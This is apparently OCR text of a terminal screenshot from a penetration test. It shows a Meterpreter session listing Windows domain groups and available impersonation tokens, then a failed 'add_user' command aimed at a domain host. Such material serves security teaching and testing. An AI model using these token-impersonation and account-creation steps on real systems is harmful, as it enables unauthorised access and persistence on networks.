 volkis@kali: ~
NT SERVICE\TrkWks
NT SERVICE\UALSVC
NT SERVICE\UmRdpService
NT SERVICE\UsoSvc
NT SERVICE\W32Time
NT SERVICE\Wcmsvc
NT SERVICE\WdiServiceHost
NT SERVICE\WdiSystemHost
NT SERVICE\Wecsvc
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\Winmgmt
NT SERVICE\WinRM
NT SERVICE\wisvc
NT SERVICE\wlidsvc
NT SERVICE\WpnService
NT SERVICE\wudfsvc
WINDOMAIN\BR-207-admingroup
WINDOMAIN\CL-alkarreki-distlist
WINDOMAIN\CO-123-distlist
WINDOMAIN\DA-41320885f-distlist
WINDOMAIN\Denied RODC Password Replication Group
WINDOMAIN\Domain Admins
WINDOMAIN\Domain Users
WINDOMAIN\ED-nic-distlist
WINDOMAIN\EL-ses-admingroup
WINDOMAIN\EV-kok091086-distlist
WINDOMAIN\GE-927-distlist
WINDOMAIN\IV-nag-admingroup
WINDOMAIN\JO-gabuxamoz-admingroup
WINDOMAIN\JO-nor-distlist
WINDOMAIN\KE-403-distlist
WINDOMAIN\KE-are-distlist
WINDOMAIN\LY-65k-distlist
WINDOMAIN\MA-101wdf328-admingroup
WINDOMAIN\PE-20atomsye-distlist
WINDOMAIN\Protected Users
WINDOMAIN\RE-123-distlist
WINDOMAIN\RO-apa-distlist
WINDOMAIN\SI-sabidosai-distlist
WINDOMAIN\ST-ambulance-distlist
WINDOMAIN\WI-teamooc02-distlist
Window Manager\Window Manager Group
Impersonation Tokens Available
========================================
NT AUTHORITY\LogonSessionId_0_1174503
NT AUTHORITY\NETWORK
NT AUTHORITY\NTLM Authentication
NT SERVICE\NcaSvc
NT SERVICE\WPDBusEnum
meterpreter > add_user volkis volkis -h 192.168.38.102
[*] Attempting to add user volkis to host 192.168.38.102
[-] Access denied with all tokens
meterpreter >
Type here to search
11:58 AM
27/02/2021